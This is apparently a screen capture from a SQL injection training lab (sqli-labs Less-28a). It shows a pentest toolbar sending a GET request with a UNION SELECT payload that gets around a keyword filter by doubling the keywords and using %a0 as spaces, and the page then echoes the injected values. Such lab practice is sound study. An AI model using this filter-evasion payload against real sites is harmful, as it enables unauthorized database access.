 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
GET
http://43.247.91.228:84/Less-28a/?id=0')%a0union selunion selectect%a01,2,3%a0||
('1
info: load success!
Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-2
Only Your 'UNION'
AND
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0')�union select�1,2,3�||('1